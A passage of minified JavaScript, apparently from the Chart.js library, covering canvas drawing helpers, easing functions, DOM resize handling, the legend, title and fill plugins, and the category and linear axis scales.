h=n/Math.SQRT2,f=-h,g=-h,m=Math.SQRT2*n;this.roundedRect(t,f,g,m,m,.425*n);break;case"rectRot":c=1/Math.SQRT2*n,t.moveTo(-c,0),t.lineTo(0,c),t.lineTo(c,0),t.lineTo(0,-c),t.closePath();break;case"cross":t.moveTo(0,n),t.lineTo(0,-n),t.moveTo(-n,0),t.lineTo(n,0);break;case"crossRot":l=Math.cos(Math.PI/4)*n,u=Math.sin(Math.PI/4)*n,t.moveTo(-l,-u),t.lineTo(l,u),t.moveTo(-l,u),t.lineTo(l,-u);break;case"star":t.moveTo(0,n),t.lineTo(0,-n),t.moveTo(-n,0),t.lineTo(n,0),l=Math.cos(Math.PI/4)*n,u=Math.sin(Math.PI/4)*n,t.moveTo(-l,-u),t.lineTo(l,u),t.moveTo(-l,u),t.lineTo(l,-u);break;case"line":t.moveTo(-n,0),t.lineTo(n,0);break;case"dash":t.moveTo(0,0),t.lineTo(n,0)}t.fill(),t.stroke(),t.restore()}},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,n,i){return n.steppedLine?("after"===n.steppedLine&&!i||"after"!==n.steppedLine&&i?t.lineTo(e.x,n.y):t.lineTo(n.x,e.y),void t.lineTo(n.x,n.y)):n.tension?void t.bezierCurveTo(i?e.controlPointPreviousX:e.controlPointNextX,i?e.controlPointPreviousY:e.controlPointNextY,i?n.controlPointNextX:n.controlPointPreviousX,i?n.controlPointNextY:n.controlPointPreviousY,n.x,n.y):void t.lineTo(n.x,n.y)}};i.clear=n.clear,i.drawRoundedRectangle=function(t){t.beginPath(),n.roundedRect.apply(n,arguments)}},{43:43}],43:[function(t,e,n){"use strict";var i={noop:function(){},uid:function(){var t=0;return function(){return t++}}(),isNullOrUndef:function(t){return null===t||"undefined"==typeof t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return"undefined"==typeof t?e:t},valueAtIndexOrDefault:function(t,e,n){return i.valueOrDefault(i.isArray(t)?t[e]:t,n)},callback:function(t,e,n){if(t&&"function"==typeof t.call)return t.apply(n,e)},each:function(t,e,n,a){var r,o,s;if(i.isArray(t))if(o=t.length,a)for(r=o-1;r>=0;r--)e.call(n,t[r],r);else for(r=0;r<o;r++)e.call(n,t[r],r);else if(i.isObject(t))for(s=Object.keys(t),o=s.length,r=0;r<o;r++)e.call(n,t[s[r]],s[r])},arrayEquals:function(t,e){var n,a,r,o;if(!t||!e||t.length!==e.length)return!1;for(n=0,a=t.length;n<a;++n)if(r=t[n],o=e[n],r instanceof Array&&o instanceof Array){if(!i.arrayEquals(r,o))return!1}else if(r!==o)return!1;return!0},clone:function(t){if(i.isArray(t))return t.map(i.clone);if(i.isObject(t)){for(var e={},n=Object.keys(t),a=n.length,r=0;r<a;++r)e[n[r]]=i.clone(t[n[r]]);return e}return t},_merger:function(t,e,n,a){var r=e[t],o=n[t];i.isObject(r)&&i.isObject(o)?i.merge(r,o,a):e[t]=i.clone(o)},_mergerIf:function(t,e,n){var a=e[t],r=n[t];i.isObject(a)&&i.isObject(r)?i.mergeIf(a,r):e.hasOwnProperty(t)||(e[t]=i.clone(r))},merge:function(t,e,n){var a,r,o,s,l,u=i.isArray(e)?e:[e],d=u.length;if(!i.isObject(t))return t;for(n=n||{},a=n.merger||i._merger,r=0;r<d;++r)if(e=u[r],i.isObject(e))for(o=Object.keys(e),l=0,s=o.length;l<s;++l)a(o[l],t,e,n);return t},mergeIf:function(t,e){return i.merge(t,e,{merger:i._mergerIf})},extend:function(t){for(var e=function(e,n){t[n]=e},n=1,a=arguments.length;n<a;++n)i.each(arguments[n],e);return t},inherits:function(t){var e=this,n=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},a=function(){this.constructor=n};return a.prototype=e.prototype,n.prototype=new a,n.extend=i.inherits,t&&i.extend(n.prototype,t),n.__super__=e.prototype,n}};e.exports=i,i.callCallback=i.callback,i.indexOf=function(t,e,n){return Array.prototype.indexOf.call(t,e,n)},i.getValueOrDefault=i.valueOrDefault,i.getValueAtIndexOrDefault=i.valueAtIndexOrDefault},{}],44:[function(t,e,n){"use strict";var i=t(43),a={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-Math.cos(t*(Math.PI/2))+1},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:-Math.pow(2,-10*t)+1},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1===t?1:(n||(n=.3),i<1?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),-(i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)))},easeOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1===t?1:(n||(n=.3),i<1?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/n)+1)},easeInOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:2===(t/=.5)?1:(n||(n=.45),i<1?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),t<1?-.5*(i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)):i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)*.5+1)},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-a.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*a.easeInBounce(2*t):.5*a.easeOutBounce(2*t-1)+.5}};e.exports={effects:a},i.easingEffects=a},{43:43}],45:[function(t,e,n){"use strict";var i=t(43);e.exports={toLineHeight:function(t,e){var n=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!n||"normal"===n[1])return 1.2*e;switch(t=+n[2],n[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,n,a,r;return i.isObject(t)?(e=+t.top||0,n=+t.right||0,a=+t.bottom||0,r=+t.left||0):e=n=a=r=+t||0,{top:e,right:n,bottom:a,left:r,height:e+a,width:r+n}},resolve:function(t,e,n){var a,r,o;for(a=0,r=t.length;a<r;++a)if(o=t[a],void 0!==o&&(void 0!==e&&"function"==typeof o&&(o=o(e)),void 0!==n&&i.isArray(o)&&(o=o[n]),void 0!==o))return o}}},{43:43}],46:[function(t,e,n){"use strict";e.exports=t(43),e.exports.easing=t(44),e.exports.canvas=t(42),e.exports.options=t(45)},{42:42,43:43,44:44,45:45}],47:[function(t,e,n){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],48:[function(t,e,n){"use strict";function i(t,e){var n=p.getStyle(t,e),i=n&&n.match(/^(\d+)(\.\d+)?px$/);return i?Number(i[1]):void 0}function a(t,e){var n=t.style,a=t.getAttribute("height"),r=t.getAttribute("width");if(t[v]={initial:{height:a,width:r,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",null===r||""===r){var o=i(t,"width");void 0!==o&&(t.width=o)}if(null===a||""===a)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var s=i(t,"height");void 0!==o&&(t.height=s)}return t}function r(t,e,n){t.addEventListener(e,n,M)}function o(t,e,n){t.removeEventListener(e,n,M)}function s(t,e,n,i,a){return{type:t,chart:e,native:a||null,x:void 0!==n?n:null,y:void 0!==i?i:null}}function l(t,e){var n=k[t.type]||t.type,i=p.getRelativePosition(t,e);return s(n,e,i.x,i.y,t)}function u(t,e){var n=!1,i=[];return function(){i=Array.prototype.slice.call(arguments),e=e||this,n||(n=!0,p.requestAnimFrame.call(window,function(){n=!1,t.apply(e,i)}))}}function d(t){var e=document.createElement("div"),n=y+"size-monitor",i=1e6,a="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=a,e.className=n,e.innerHTML='<div class="'+n+'-expand" style="'+a+'"><div style="position:absolute;width:'+i+"px;height:"+i+'px;left:0;top:0"></div></div><div class="'+n+'-shrink" style="'+a+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var o=e.childNodes[0],s=e.childNodes[1];e._reset=function(){o.scrollLeft=i,o.scrollTop=i,s.scrollLeft=i,s.scrollTop=i};var l=function(){e._reset(),t()};return r(o,"scroll",l.bind(o,"expand")),r(s,"scroll",l.bind(s,"shrink")),e}function c(t,e){var n=t[v]||(t[v]={}),i=n.renderProxy=function(t){t.animationName===x&&e()};p.each(_,function(e){r(t,e,i)}),n.reflow=!!t.offsetParent,t.classList.add(b)}function h(t){var e=t[v]||{},n=e.renderProxy;n&&(p.each(_,function(e){o(t,e,n)}),delete e.renderProxy),t.classList.remove(b)}function f(t,e,n){var i=t[v]||(t[v]={}),a=i.resizer=d(u(function(){if(i.resizer)return e(s("resize",n))}));c(t,function(){if(i.resizer){var e=t.parentNode;e&&e!==a.parentNode&&e.insertBefore(a,e.firstChild),a._reset()}})}function g(t){var e=t[v]||{},n=e.resizer;delete e.resizer,h(t),n&&n.parentNode&&n.parentNode.removeChild(n)}function m(t,e){var n=t._style||document.createElement("style");t._style||(t._style=n,e="/* Chart.js */\n"+e,n.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(n)),n.appendChild(document.createTextNode(e))}var p=t(46),v="$chartjs",y="chartjs-",b=y+"render-monitor",x=y+"render-animation",_=["animationstart","webkitAnimationStart"],k={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},w=function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}(),M=!!w&&{passive:!0};e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t="from{opacity:0.99}to{opacity:1}";m(this,"@-webkit-keyframes "+x+"{"+t+"}@keyframes "+x+"{"+t+"}."+b+"{-webkit-animation:"+x+" 0.001s;animation:"+x+" 0.001s;}")},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var n=t&&t.getContext&&t.getContext("2d");return n&&n.canvas===t?(a(t,e),n):null},releaseContext:function(t){var e=t.canvas;if(e[v]){var n=e[v].initial;["height","width"].forEach(function(t){var i=n[t];p.isNullOrUndef(i)?e.removeAttribute(t):e.setAttribute(t,i)}),p.each(n.style||{},function(t,n){e.style[n]=t}),e.width=e.width,delete e[v]}},addEventListener:function(t,e,n){var i=t.canvas;if("resize"===e)return void f(i,n,t);var a=n[v]||(n[v]={}),o=a.proxies||(a.proxies={}),s=o[t.id+"_"+e]=function(e){n(l(e,t))};r(i,e,s)},removeEventListener:function(t,e,n){var i=t.canvas;if("resize"===e)return void g(i,n);var a=n[v]||{},r=a.proxies||{},s=r[t.id+"_"+e];s&&o(i,e,s)}},p.addEvent=r,p.removeEvent=o},{46:46}],49:[function(t,e,n){"use strict";var i=t(46),a=t(47),r=t(48),o=r._enabled?r:a;e.exports=i.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},o)},{46:46,47:47,48:48}],50:[function(t,e,n){"use strict";e.exports={},e.exports.filler=t(51),e.exports.legend=t(52),e.exports.title=t(53)},{51:51,52:52,53:53}],51:[function(t,e,n){"use strict";function i(t,e,n){var i,a=t._model||{},r=a.fill;if(void 0===r&&(r=!!a.backgroundColor),r===!1||null===r)return!1;if(r===!0)return"origin";if(i=parseFloat(r,10),isFinite(i)&&Math.floor(i)===i)return"-"!==r[0]&&"+"!==r[0]||(i=e+i),!(i===e||i<0||i>=n)&&i;switch(r){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return r;default:return!1}}function a(t){var e,n=t.el._model||{},i=t.el._scale||{},a=t.fill,r=null;if(isFinite(a))return null;if("start"===a?r=void 0===n.scaleBottom?i.bottom:n.scaleBottom:"end"===a?r=void 0===n.scaleTop?i.top:n.scaleTop:void 0!==n.scaleZero?r=n.scaleZero:i.getBasePosition?r=i.getBasePosition():i.getBasePixel&&(r=i.getBasePixel()),void 0!==r&&null!==r){if(void 0!==r.x&&void 0!==r.y)return r;if("number"==typeof r&&isFinite(r))return e=i.isHorizontal(),{x:e?r:null,y:e?null:r}}return null}function r(t,e,n){var i,a=t[e],r=a.fill,o=[e];if(!n)return r;for(;r!==!1&&o.indexOf(r)===-1;){if(!isFinite(r))return r;if(i=t[r],!i)return!1;if(i.visible)return r;o.push(r),r=i.fill}return!1}function o(t){var e=t.fill,n="dataset";return e===!1?null:(isFinite(e)||(n="boundary"),f[n](t))}function s(t){return t&&!t.skip}function l(t,e,n,i,a){var r;if(i&&a){for(t.moveTo(e[0].x,e[0].y),r=1;r<i;++r)h.canvas.lineTo(t,e[r-1],e[r]);for(t.lineTo(n[a-1].x,n[a-1].y),r=a-1;r>0;--r)h.canvas.lineTo(t,n[r],n[r-1],!0)}}function u(t,e,n,i,a,r){var o,u,d,c,h,f,g,m=e.length,p=i.spanGaps,v=[],y=[],b=0,x=0;for(t.beginPath(),o=0,u=m+!!r;o<u;++o)d=o%m,c=e[d]._view,h=n(c,d,i),f=s(c),g=s(h),f&&g?(b=v.push(c),x=y.push(h)):b&&x&&(p?(f&&v.push(c),g&&y.push(h)):(l(t,v,y,b,x),b=x=0,v=[],y=[]));l(t,v,y,b,x),t.closePath(),t.fillStyle=a,t.fill()}var d=t(26),c=t(41),h=t(46);d._set("global",{plugins:{filler:{propagate:!0}}});var f={dataset:function(t){var e=t.fill,n=t.chart,i=n.getDatasetMeta(e),a=i&&n.isDatasetVisible(e),r=a&&i.dataset._children||[],o=r.length||0;return o?function(t,e){return e<o&&r[e]._view||null}:null},boundary:function(t){var e=t.boundary,n=e?e.x:null,i=e?e.y:null;return function(t){return{x:null===n?t.x:n,y:null===i?t.y:i}}}};e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var n,s,l,u,d=(t.data.datasets||[]).length,h=e.propagate,f=[];for(s=0;s<d;++s)n=t.getDatasetMeta(s),l=n.dataset,u=null,l&&l._model&&l instanceof c.Line&&(u={visible:t.isDatasetVisible(s),fill:i(l,s,d),chart:t,el:l}),n.$filler=u,f.push(u);for(s=0;s<d;++s)u=f[s],u&&(u.fill=r(f,s,h),u.boundary=a(u),u.mapper=o(u))},beforeDatasetDraw:function(t,e){var n=e.meta.$filler;if(n){var i=t.ctx,a=n.el,r=a._view,o=a._children||[],s=n.mapper,l=r.backgroundColor||d.global.defaultColor;s&&l&&o.length&&(h.canvas.clipArea(i,t.chartArea),u(i,o,s,r,l,a._loop),h.canvas.unclipArea(i))}}}},{26:26,41:41,46:46}],52:[function(t,e,n){"use strict";function i(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}function a(t,e){var n=new d({ctx:t.ctx,options:e,chart:t});l.configure(t,n,e),l.addBox(t,n),t.legend=n}var r=t(26),o=t(27),s=t(46),l=t(31),u=s.noop;r._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var n=e.datasetIndex,i=this.chart,a=i.getDatasetMeta(n);a.hidden=null===a.hidden?!i.data.datasets[n].hidden:null,i.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return s.isArray(e.datasets)?e.datasets.map(function(e,n){return{text:e.label,fillStyle:s.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(n),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:n}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var n=0;n<t.data.datasets.length;n++)e.push('<li><span style="background-color:'+t.data.datasets[n].backgroundColor+'"></span>'),t.data.datasets[n].label&&e.push(t.data.datasets[n].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var d=o.extend({initialize:function(t){s.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:u,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:u,beforeSetDimensions:u,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:u,beforeBuildLabels:u,buildLabels:function(){var t=this,e=t.options.labels||{},n=s.callback(e.generateLabels,[t.chart],t)||[];e.filter&&(n=n.filter(function(n){return e.filter(n,t.chart.data)})),t.options.reverse&&n.reverse(),t.legendItems=n},afterBuildLabels:u,beforeFit:u,fit:function(){var t=this,e=t.options,n=e.labels,a=e.display,o=t.ctx,l=r.global,u=s.valueOrDefault,d=u(n.fontSize,l.defaultFontSize),c=u(n.fontStyle,l.defaultFontStyle),h=u(n.fontFamily,l.defaultFontFamily),f=s.fontString(d,c,h),g=t.legendHitBoxes=[],m=t.minSize,p=t.isHorizontal();if(p?(m.width=t.maxWidth,m.height=a?10:0):(m.width=a?10:0,m.height=t.maxHeight),a)if(o.font=f,p){var v=t.lineWidths=[0],y=t.legendItems.length?d+n.padding:0;o.textAlign="left",o.textBaseline="top",s.each(t.legendItems,function(e,a){var r=i(n,d),s=r+d/2+o.measureText(e.text).width;v[v.length-1]+s+n.padding>=t.width&&(y+=d+n.padding,v[v.length]=t.left),g[a]={left:0,top:0,width:s,height:d},v[v.length-1]+=s+n.padding}),m.height+=y}else{var b=n.padding,x=t.columnWidths=[],_=n.padding,k=0,w=0,M=d+b;s.each(t.legendItems,function(t,e){var a=i(n,d),r=a+d/2+o.measureText(t.text).width;w+M>m.height&&(_+=k+n.padding,x.push(k),k=0,w=0),k=Math.max(k,r),w+=M,g[e]={left:0,top:0,width:r,height:d}}),_+=k,x.push(k),m.width+=_}t.width=m.width,t.height=m.height},afterFit:u,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var t=this,e=t.options,n=e.labels,a=r.global,o=a.elements.line,l=t.width,u=t.lineWidths;if(e.display){var d,c=t.ctx,h=s.valueOrDefault,f=h(n.fontColor,a.defaultFontColor),g=h(n.fontSize,a.defaultFontSize),m=h(n.fontStyle,a.defaultFontStyle),p=h(n.fontFamily,a.defaultFontFamily),v=s.fontString(g,m,p);c.textAlign="left",c.textBaseline="middle",c.lineWidth=.5,c.strokeStyle=f,c.fillStyle=f,c.font=v;var y=i(n,g),b=t.legendHitBoxes,x=function(t,n,i){if(!(isNaN(y)||y<=0)){c.save(),c.fillStyle=h(i.fillStyle,a.defaultColor),c.lineCap=h(i.lineCap,o.borderCapStyle),c.lineDashOffset=h(i.lineDashOffset,o.borderDashOffset),c.lineJoin=h(i.lineJoin,o.borderJoinStyle),c.lineWidth=h(i.lineWidth,o.borderWidth),c.strokeStyle=h(i.strokeStyle,a.defaultColor);var r=0===h(i.lineWidth,o.borderWidth);if(c.setLineDash&&c.setLineDash(h(i.lineDash,o.borderDash)),e.labels&&e.labels.usePointStyle){var l=g*Math.SQRT2/2,u=l/Math.SQRT2,d=t+u,f=n+u;s.canvas.drawPoint(c,i.pointStyle,l,d,f)}else r||c.strokeRect(t,n,y,g),c.fillRect(t,n,y,g);c.restore()}},_=function(t,e,n,i){var a=g/2,r=y+a+t,o=e+a;c.fillText(n.text,r,o),n.hidden&&(c.beginPath(),c.lineWidth=2,c.moveTo(r,o),c.lineTo(r+i,o),c.stroke())},k=t.isHorizontal();d=k?{x:t.left+(l-u[0])/2,y:t.top+n.padding,line:0}:{x:t.left+n.padding,y:t.top+n.padding,line:0};var w=g+n.padding;s.each(t.legendItems,function(e,i){var a=c.measureText(e.text).width,r=y+g/2+a,o=d.x,s=d.y;k?o+r>=l&&(s=d.y+=w,d.line++,o=d.x=t.left+(l-u[d.line])/2):s+w>t.bottom&&(o=d.x=o+t.columnWidths[d.line]+n.padding,s=d.y=t.top+n.padding,d.line++),x(o,s,e),b[i].left=o,b[i].top=s,_(o,s,e,a),k?d.x+=r+n.padding:d.y+=w})}},handleEvent:function(t){var e=this,n=e.options,i="mouseup"===t.type?"click":t.type,a=!1;if("mousemove"===i){if(!n.onHover)return}else{if("click"!==i)return;if(!n.onClick)return}var r=t.x,o=t.y;if(r>=e.left&&r<=e.right&&o>=e.top&&o<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(r>=u.left&&r<=u.left+u.width&&o>=u.top&&o<=u.top+u.height){if("click"===i){n.onClick.call(e,t.native,e.legendItems[l]),a=!0;break}if("mousemove"===i){n.onHover.call(e,t.native,e.legendItems[l]),a=!0;break}}}return a}});e.exports={id:"legend",_element:d,beforeInit:function(t){var e=t.options.legend;e&&a(t,e)},beforeUpdate:function(t){var e=t.options.legend,n=t.legend;e?(s.mergeIf(e,r.global.legend),n?(l.configure(t,n,e),n.options=e):a(t,e)):n&&(l.removeBox(t,n),delete t.legend)},afterEvent:function(t,e){var n=t.legend;n&&n.handleEvent(e)}}},{26:26,27:27,31:31,46:46}],53:[function(t,e,n){"use strict";function i(t,e){var n=new u({ctx:t.ctx,options:e,chart:t});s.configure(t,n,e),s.addBox(t,n),t.titleBlock=n}var a=t(26),r=t(27),o=t(46),s=t(31),l=o.noop;a._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var u=r.extend({initialize:function(t){var e=this;o.extend(e,t),e.legendHitBoxes=[]},beforeUpdate:l,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:l,beforeSetDimensions:l,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:l,beforeBuildLabels:l,buildLabels:l,afterBuildLabels:l,beforeFit:l,fit:function(){var t=this,e=o.valueOrDefault,n=t.options,i=n.display,r=e(n.fontSize,a.global.defaultFontSize),s=t.minSize,l=o.isArray(n.text)?n.text.length:1,u=o.options.toLineHeight(n.lineHeight,r),d=i?l*u+2*n.padding:0;t.isHorizontal()?(s.width=t.maxWidth,s.height=d):(s.width=d,s.height=t.maxHeight),t.width=s.width,t.height=s.height},afterFit:l,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,n=o.valueOrDefault,i=t.options,r=a.global;if(i.display){var s,l,u,d=n(i.fontSize,r.defaultFontSize),c=n(i.fontStyle,r.defaultFontStyle),h=n(i.fontFamily,r.defaultFontFamily),f=o.fontString(d,c,h),g=o.options.toLineHeight(i.lineHeight,d),m=g/2+i.padding,p=0,v=t.top,y=t.left,b=t.bottom,x=t.right;e.fillStyle=n(i.fontColor,r.defaultFontColor),e.font=f,t.isHorizontal()?(l=y+(x-y)/2,u=v+m,s=x-y):(l="left"===i.position?y+m:x-m,u=v+(b-v)/2,s=b-v,p=Math.PI*("left"===i.position?-.5:.5)),e.save(),e.translate(l,u),e.rotate(p),e.textAlign="center",e.textBaseline="middle";var _=i.text;if(o.isArray(_))for(var k=0,w=0;w<_.length;++w)e.fillText(_[w],0,k,s),k+=g;else e.fillText(_,0,0,s);e.restore()}}});e.exports={id:"title",_element:u,beforeInit:function(t){var e=t.options.title;e&&i(t,e)},beforeUpdate:function(t){var e=t.options.title,n=t.titleBlock;e?(o.mergeIf(e,a.global.title),n?(s.configure(t,n,e),n.options=e):i(t,e)):n&&(s.removeBox(t,n),delete t.titleBlock)}}},{26:26,27:27,31:31,46:46}],54:[function(t,e,n){"use strict";var i=t(33),a=t(34);e.exports=function(){var t={position:"bottom"},e=i.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t=this,e=t.getLabels();t.minIndex=0,t.maxIndex=e.length-1;var n;void 0!==t.options.ticks.min&&(n=e.indexOf(t.options.ticks.min),t.minIndex=n!==-1?n:t.minIndex),void 0!==t.options.ticks.max&&(n=e.indexOf(t.options.ticks.max),t.maxIndex=n!==-1?n:t.maxIndex),t.min=e[t.minIndex],t.max=e[t.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var n=this,i=n.chart.data,a=n.isHorizontal();return i.yLabels&&!a?n.getRightValue(i.datasets[e].data[t]):n.ticks[t-n.minIndex]},getPixelForValue:function(t,e){var n,i=this,a=i.options.offset,r=Math.max(i.maxIndex+1-i.minIndex-(a?0:1),1);if(void 0!==t&&null!==t&&(n=i.isHorizontal()?t.x:t.y),void 0!==n||void 0!==t&&isNaN(e)){var o=i.getLabels();t=n||t;var s=o.indexOf(t);e=s!==-1?s:e}if(i.isHorizontal()){var l=i.width/r,u=l*(e-i.minIndex);return a&&(u+=l/2),i.left+Math.round(u)}var d=i.height/r,c=d*(e-i.minIndex);return a&&(c+=d/2),i.top+Math.round(c)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e,n=this,i=n.options.offset,a=Math.max(n._ticks.length-(i?0:1),1),r=n.isHorizontal(),o=(r?n.width:n.height)/a;return t-=r?n.left:n.top,i&&(t-=o/2),e=t<=0?0:Math.round(t/o),e+n.minIndex},getBasePixel:function(){return this.bottom}});a.registerScaleType("category",e,t)}},{33:33,34:34}],55:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(34),o=t(35);e.exports=function(t){var e={position:"left",ticks:{callback:o.formatters.linear}},n=t.LinearScaleBase.extend({determineDataLimits:function(){function t(t){return s?t.xAxisID===e.id:t.yAxisID===e.id}var e=this,n=e.options,i=e.chart,r=i.data,o=r.datasets,s=e.isHorizontal(),l=0,u=1;e.min=null,e.max=null;var d=n.stacked;if(void 0===d&&a.each(o,function(e,n){if(!d){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&t(a)&&void 0!==a.stack&&(d=!0)}}),n.stacked||d){var c={};a.each(o,function(r,o){var s=i.getDatasetMeta(o),l=[s.type,void 0===n.stacked&&void 0===s.stack?o:"",s.stack].join(".");void 0===c[l]&&(c[l]={positiveValues:[],negativeValues:[]});var u=c[l].positiveValues,d=c[l].negativeValues;i.isDatasetVisible(o)&&t(s)&&a.each(r.data,function(t,i){var a=+e.getRightValue(t);isNaN(a)||s.data[i].hidden||(u[i]=u[i]||0,d[i]=d[i]||0,n.relativePoints?u[i]=100:a<0?d[i]+=a:u[i]+=a)})}),a.each(c,function(t){var 